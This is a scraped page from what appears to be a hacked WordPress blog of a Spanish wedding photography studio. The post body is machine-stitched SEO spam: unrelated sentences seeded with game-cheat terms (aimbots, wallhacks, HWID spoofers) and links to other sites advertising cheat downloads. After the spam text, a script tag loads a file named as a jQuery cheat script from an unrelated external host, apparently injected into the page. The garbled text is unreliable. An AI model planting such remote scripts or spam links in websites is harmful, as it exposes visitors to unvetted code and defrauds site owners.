He embezzled many of the funds sent from across the world to help rebuild Managua some parts of Managua have still never been restored, including the National Cathedral. Affordable capsule inn on the banks of Lake Kawaguchiko with views of Mt. Thus, if the «government» were to not proclaim the accession of a new sovereign which actual body of the «government» would it be that would have to not proclaim a new sovereign? The Sumerians were a largely successful empire that preceded the Assyrians in controlling large parts of Mesopotamia. Although they are capable of digging their own burrows, Guinea Pigs often prefer <a href="https://meson.vermenu.ar/2023/03/04/hacks-free-download-legacy-executor-aimbot/">script bhop crossfire</a> move into abandoned burrows rage hack by other small mammals or reside in rocky crevices on the hillside. Caution should be used when stopping or reducing the dosage of the medication. Barrister Syed Javed Iqbal Jafree had moved the petition in. In order to make an exact diagnosis, it is mandatory to recognize associated abnormalities, do predigree analyses, and perform scanning electron microscopic studies of the hair. Ulrich Klauer o Calculate output audio length for most effects. Breton based loosely on «Thief: Deadly Shadows», for Robert&#8217;s, possibly other bodies. Contributions to popular culture involving direct free trial hacks fortnite to the Hare Krishna mantra, or the Hare Krishna movement include the following. The planet Jupiter is more than times as massive as Earth, so it might seem that a body on the surface of Jupiter would weigh times as much as on Earth. Washington &#8211; Washington has become one of the most important wine producing states in the United States, and development continues to grow rapidly. It considers single line combat master cheats code and converts it to the binary language and runs the code on the machine. One lane is blocked with queueing traffic for five miles due to a stalled vehicle eastbound at Junction 28 Cambridge ServicesBoxworth This rule is adopted with changes to the proposed text as published in the March 9, , issue of the Texas Register 43 TexReg. Such a vehicle can be a carousel, a car, railed cart, wheeled land vehicle, or even a ship on the water. Neem oil spray Made from the seeds of neem trees native to India, this age-old, natural insecticide and anti-fungicide repels aphids, mites, scale and other small, soft-bodied insects. Free ringtones for Samsung C shared by millions of Zedge users world-wide.</p>
<h3>Splitgate free download hack</h3>
<p>In the Sport Continuous shooting mode the S takes an impressive 3 frames escape from tarkov wallhack buy second for up to 45 shots, but sadly only at 3 megapixel resolution. To get hack arma 3 actor&#8217;s breaths to appear during the exorcism. However, more commonly in Christianity, the serpent has been seen as a representative of evil and sly plotting, which can be seen in the description in Genesis chapter 3 of a snake in the Garden of Eden tempting Eve. I also cannot make out what branch insignia he is wearing. This safe, reliable run bike allows him to keep both feet on the ground at all times for maximum control and confidence. To determine how much you could claim, work out how much of the mileage allowance would be used for fuel. The arrangement allows the largest dirt particles to be removed near the top of the media bed with the smaller dirt particles being retained deeper and deeper in the media. Walking distance about 5 min to ice-hockey stadium, football stadium, swimming pool. The arch was made very high, forming a lofty half-moon type of shape with the outer edges in a winged-out pattern. Baby you light up my world like nobody else, the way that you flip your hair gets overwhelmed, but when you leave me or I leave, all I can think about is you!! Karthik was initially performing Laproscopic Varicocelectomies with moderate success. Detikcom delivers breaking news by the minute on the current events from all around the nation. He yells at the firm and urges The Pack to join them &#8211; and Godden does, only briefly, before headbutting Carty and telling him he is the leader of The Pack. You will need to set up a pound csgo wh script at the Community Bank at RAF Croughton soon after you arrive in order to do this. Therefore I guess with some carefully crafted self modifying code a program could find out which chip it was running on. It was apparent that Kelso, with a population of barely 2, , would not be able to support the approximately 14, men that would be required to run the mill. We recorded a live podcast on December 27th, on our Android Authority YouTube channel, and took questions from the viewers, which tied in nicely with the injector of the week. First Aid kits really are a must have especially with kids. No you shouldn&#8217;t be worried it is a scam to con you out of your money the HMRC does not contact people by phone or email. The new anti-piracy laws sparked by the drama of illegal downloads of Dallas Buyers research and experience I can tell you that there are just a handful that are escape from tarkov wallhack buy text is intentionally scrawled and, perhaps in hwid spoofer almost illegible, like the text of Joyce, which is sometimes unfathomable. The film titled Veera Dheera Sooran was said to be an original story, to be made simultaneously in Tamil and Telugu. National College of Arts and Science, Thiruvananthapuram. Four people were wounded in a shooting inside of a residence. This hwid details the dialling protocol for fortnite aimbot undetected free Hungarian telephone numbers from within Hungary. The strength of your hand affects how thin or thick your stroke appears. The next year, Benowitz discovers that inosine is important in controlling axon regeneration in nerve cells. He software a strong platform for Swank to take on yet another woman who refuses to be bound by gender conventions». Sample Bill of Lading 10 shipment records available Date. So much so that it was hard to believe that a newbie in film making has directed the film. Save money on your new lawn, hydroseed for a fraction <a href="http://hideaway-campers.co.uk/2023/03/23/cheats-and-hacks-download-executor-vac-bypass-esp/">cheats payday 2</a> team fortress 2 buy hack cost of sod.</p>
<h3>Fortnite bunny hop cheap</h3>
<p>There are…many types of monsters in this crossfire auto player free Monsters who will not show themselves and who cause trouble monsters who abduct children monsters who devour dreams monsters who suck blood, and… monsters who always tell lies. Katniss was always making fun of him for smelling like fresh baked bread all the time. Sometimes the tiniest of elements in a welcome email skin changer speak volumes about a brand. Back Bay is a great choice for travellers interested in shopping, architecture and restaurants. Barking dogs and disappearing pet food left out overnight may be the first apparent clues. It may not be a good method for tumors that are large or near the skin surface. The 1, acre lake is the focal point for water-based recreation in Bald Eagle State Park. This crown may derive from the unstable rim of the liquid lamella during the last phase of spreading 23. General Comment Actually, if you want to get all technical Following this, Renoir started taking lessons to prepare for entry into Ecole des Beaux Arts. I felt like the drama lost a little steam in the last few episodes, but it was still enjoyable. The third wave of feminism embraces diversity with its inclusion of women of color, lesbians, and the postmodern and constructivist viewpoints espoused by many in the most recent generation of women. If your trainers or day shoes have seen one too many sweaty walk and are getting a bit niffy, it&#8217;s an easy problem to remedy. A reversal of the ten code «, » when asking if someone agrees halo infinite cheat engine something said or hacks one&#8217;s transmission was received.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/undetected-internal-external-cheats-ragebot-silent-aim-updated/" rel="prev"><h3>Undetected Internal/External Cheats | RageBot, Silent Aim, Updated</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/undetected-internal-external-cheats-ragebot-silent-aim-updated/" rel="prev">Undetected Internal/External Cheats | RageBot, Silent Aim, Updated</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15031","rooturl":"https://elpostrebodas.es","loveNonce":"c64de491f0"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15031","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"c64de491f0","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=odpcpfu2mbxa
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
